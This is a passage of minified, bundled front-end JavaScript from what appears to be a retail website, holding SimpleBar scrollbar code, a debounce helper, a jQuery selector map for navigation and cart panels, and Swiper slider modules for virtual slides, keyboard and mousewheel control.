assNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||Cs;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=lr(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=a/i;return t=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),r=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=ur(this.el),a=lr(this.el),s=this.axis[t].scrollbar,r="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=r-s.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var s=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function e(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ss()}catch(e){return Ss()}},t.removeListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cr.instances=new WeakMap,cr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cr.instances.has(e)||new cr(e,or(e.attributes))}))},cr.removeObserver=function(){this.globalObserver.disconnect()},cr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cr.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cr.instances.has(e)&&new cr(e,or(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cr.instances.has(e)&&new cr(e,or(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cr.instances.has(e)&&cr.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cr.instances.has(e)&&cr.instances.get(e).unMount()})))}))}))},cr.getOptions=or,rt&&cr.initHtmlApi(),cr},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return s(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(r,s),r=s=null))}null==t&&(t=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,h=c.to,p=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+r+u,b=Math.floor(a/2)+r+l):(D=a+(r-1)+u,b=r+l);var w=Math.max((y||0)-b,0),C=Math.min((y||0)+D,p.length-1),E=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:C,offset:E,slidesGrid:t.slidesGrid}),d===w&&h===C&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:w,to:C,slides:function(){for(var e=[],t=w;t<=C;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var S=[],$=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=h;T+=1)(T<w||T>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<p.length;O+=1)O>=w&&O<=C&&(void 0===h||e?$.push(O):(O>h&&$.push(O),O<d&&S.push(O)));$.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),S.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(e){var t=r[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=e;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,h=38===n,p=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var w=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],C=0;C<w.length;C+=1){var E=w[C];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!s||(l||c)&&s)&&this.slideNext(),((l||c)&&!s||(u||d)&&s)&&this.slidePrev()):((l||u||h||p)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))D.splice(0);else if(D.length>=15&&h.time-y.time<500&&y.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var C={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(C),x?(C.direction!==x.direction||C.delta>x.delta||C.time>x.time+150)&&i.mousewheel.animateSlider(C):i.mousewheel.animateSlider(C),i.mousewheel.releaseScroll(C))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 